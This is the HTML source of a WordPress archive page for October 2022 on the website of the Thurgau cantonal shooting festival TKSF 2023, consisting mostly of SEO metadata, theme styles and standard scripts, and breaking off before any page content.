

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tksf2023.ch/2022/10/
body_size: 24768
content:

<!DOCTYPE html>
<html lang="de-DE">
    <head>
      
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023 - " />
		<link href="https://fonts.googleapis.com/css?family=Assistant%3Aregular%2C600%2C700%2C500%2C400%2C900&amp;display=swap" rel="stylesheet"><meta name='robots' content='noindex, follow' />
        <meta name="description" content="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023 - " />
        
	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oktober 2022 - Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023</title>
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Oktober 2022 - Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023" />
	<meta property="og:url" content="https://tksf2023.ch/2022/10/" />
	<meta property="og:site_name" content="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":null,"url":"https://tksf2023.ch/2022/10/","name":"Oktober 2022 - Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023","isPartOf":{"@id":"https://tksf2023.ch/#website"},"primaryImageOfPage":{"@id":"https://tksf2023.ch/2022/10/#primaryimage"},"image":{"@id":"https://tksf2023.ch/2022/10/#primaryimage"},"thumbnailUrl":"https://tksf2023.ch/wp-content/uploads/2022/11/Schiessplan-screenshot.jpg","breadcrumb":{"@id":"https://tksf2023.ch/2022/10/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://tksf2023.ch/2022/10/#primaryimage","url":"https://tksf2023.ch/wp-content/uploads/2022/11/Schiessplan-screenshot.jpg","contentUrl":"https://tksf2023.ch/wp-content/uploads/2022/11/Schiessplan-screenshot.jpg","width":446,"height":433},{"@type":"BreadcrumbList","@id":"https://tksf2023.ch/2022/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://tksf2023.ch/"},{"@type":"ListItem","position":2,"name":"Archive für Oktober 2022"}]},{"@type":"WebSite","@id":"https://tksf2023.ch/#website","url":"https://tksf2023.ch/","name":"Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tksf2023.ch/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023 &raquo; Feed" href="https://tksf2023.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023 &raquo; Kommentar-Feed" href="https://tksf2023.ch/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tksf2023.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://tksf2023.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://tksf2023.ch/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tksf2023.ch/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='etn-icon-css' href='https://tksf2023.ch/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://tksf2023.ch/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-sf-pro-font-css' href='https://tksf2023.ch/wp-content/plugins/wp-event-solution/assets/css/sf-pro-font.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://tksf2023.ch/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://tksf2023.ch/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://tksf2023.ch/wp-content/themes/exhibz/assets/css/bundle.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://tksf2023.ch/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://tksf2023.ch/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://tksf2023.ch/wp-content/themes/exhibz/assets/css/master.css?ver=2.4.5' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Assistant";font-size:16px;font-weight:regular;color: #000000; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Assistant";font-weight:600;
        }
        html.fonts-loaded h3{ 
            font-family:"Assistant";font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Assistant";font-weight:500;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #65b32e;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #00893e;
        }
        .hero-form-content {
            border-top-color:  #65b32e;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #000000;
        }
     
        body{
            background-color: #ffffff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #000000;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #65b32e;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #65b32e;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #65b32e;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #65b32e transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #65b32e transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #65b32e;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #65b32e;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #65b32e;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #65b32e;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #00893e;
        }

        
            .ticket-btn.btn{
               background-color: #65b32e;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:250px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='parent-style-css' href='https://tksf2023.ch/wp-content/themes/tksf-child/style.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://tksf2023.ch/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tksf2023.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tksf2023.ch/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://tksf2023.ch/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-N54YXX8GE5"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-N54YXX8GE5', { 'anonymize_ip': true });
    </script>

    <link rel="icon" href="https://tksf2023.ch/wp-content/uploads/2021/04/cropped-FaviconTKSF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tksf2023.ch/wp-content/uploads/2021/04/cropped-FaviconTKSF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tksf2023.ch/wp-content/uploads/2021/04/cropped-FaviconTKSF-180x180.png" />
<meta name="msapplication-TileImage" content="https://tksf2023.ch/wp-content/uploads/2021/04/cropped-FaviconTKSF-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gform_button {
		font-size: 16px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #0089a4;
    height: 50px;
    padding: 0 35px;
    line-height: 50px;
    border-radius: 3px;
    border: 0;
    cursor: pointer;
	
}

.navbar-collapse{
	padding-right:40px;
}

a#sponsoren{
pointer-events:none;
	}

.sponsor{
	margin-bottom:30px;
}

.ts-footer{
	display:none;
}

.page-banner-area{
background-image: url(https://tksf2023.ch/wp-content/uploads/2021/03/schiesssport-thurgauer-kantonalschuetzenfest-s.jpg) !important;
	}

#input_4_1_3,#input_4_1_6,#input_4_4,#input_4_4#input_4_3,#input_4_2_3,#input_4_2_5,#input_4_3,#input_4_2_1,#input_4_9,#input_4_10,#input_5_4,#input_5_1_3,#input_5_1_6 ,#input_5_3,#input_5_9,#input_5_10 {
	border: 1px solid #000000;
	color: black !important;
}

.icon-tsseat2{
	display:none;
}


.header-fullwidthsolid .container-fluid .header-btn .ticket-btn{
	padding:6px 30px;
}

.navbar.navbar-light ul.navbar-nav > li > a {
    color: black !important;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item{
	color: black !important;
} 

#input_6_14,#input_6_15,#input_6_3,#input_6_9,#input_6_10{
	border: 2px Solid #65B32E;
}  		</style>
		    </head>
    <body class="archive date sidebar-active elementor-default elementor-kit-1975">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" 